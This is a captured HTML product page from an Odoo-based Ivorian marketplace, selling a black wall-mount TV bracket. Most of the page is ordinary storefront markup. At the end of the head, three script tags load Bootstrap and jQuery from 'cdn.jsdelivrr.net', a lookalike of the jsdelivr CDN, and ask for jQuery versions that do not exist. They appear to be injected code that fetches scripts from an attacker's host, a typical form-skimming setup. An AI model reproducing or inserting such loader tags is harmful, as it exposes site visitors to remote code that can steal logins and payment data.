

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/support-mural-compatible-tv-ecran-plat-40-80-pouces-noir-41687
body_size: 23596
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 30 à 80 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre un positionnement idéal et donne de la valeur à votre écran plat.
 
Principales caractéristiques Type de produit : Support Mural  Matière : Acier Compatibilité : TV Plasma 30 à 80 Pouces  Particularité : Matière de conception de qualité  Pratique et solide Facile d’installation Poids : 0.80 Kg Information GeneraleSKU: GE070EL0VJNOJNAFAMZModèle: Support Mural TV - 30 à 80 PoucesPoids (kg): 0.8Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 22 x 2 x 28"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Support Mural- Compatible TV Ecran Plat- 40-80 Pouces - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/support-mural-compatible-tv-ecran-plat-40-80-pouces-noir-41687"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/41687/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 30 à 80 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre un positionnement idéal et donne de la valeur à votre écran plat.
 
Principales caractéristiques Type de produit : Support Mural  Matière : Acier Compatibilité : TV Plasma 30 à 80 Pouces  Particularité : Matière de conception de qualité  Pratique et solide Facile d’installation Poids : 0.80 Kg Information GeneraleSKU: GE070EL0VJNOJNAFAMZModèle: Support Mural TV - 30 à 80 PoucesPoids (kg): 0.8Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 22 x 2 x 28"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Support Mural- Compatible TV Ecran Plat- 40-80 Pouces - Noir"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/41687/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 30 à 80 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre un positionnement idéal et donne de la valeur à votre écran plat.
 
Principales caractéristiques Type de produit : Support Mural  Matière : Acier Compatibilité : TV Plasma 30 à 80 Pouces  Particularité : Matière de conception de qualité  Pratique et solide Facile d’installation Poids : 0.80 Kg Information GeneraleSKU: GE070EL0VJNOJNAFAMZModèle: Support Mural TV - 30 à 80 PoucesPoids (kg): 0.8Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 22 x 2 x 28"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/support-mural-compatible-tv-ecran-plat-40-80-pouces-noir-41687"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Support Mural- Compatible TV Ecran Plat- 40-80 Pouces - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "ba7d19a3b479bca10d7f27cd303768dc2849a241o1794475968",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Support Mural- Compatible TV Ecran Plat- 40-80 Pouces - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/45655/image_1024/Support%20Mural-%20Compatible%20TV%20Ecran%20Plat-%2040-80%20Pouces%20-%20Noir?unique=360823a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Support Mural- Compatible TV Ecran Plat- 40-80 Pouces - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Support Mural- Compatible TV Ecran Plat- 40-80 Pouces - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/support-mural-compatible-tv-ecran-plat-40-80-pouces-noir-41687</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="cff2d0bb581b4d953def4fdb61e5a5fa2db9643bo1794475967"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">8 995</span> CFA</span>
        <span itemprop="price" style="display:none;">8995.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">8 995</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">8 995</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="45655"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="41687"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="45655" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">41687</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="45655">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="41687" data-product-product-id="45655">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
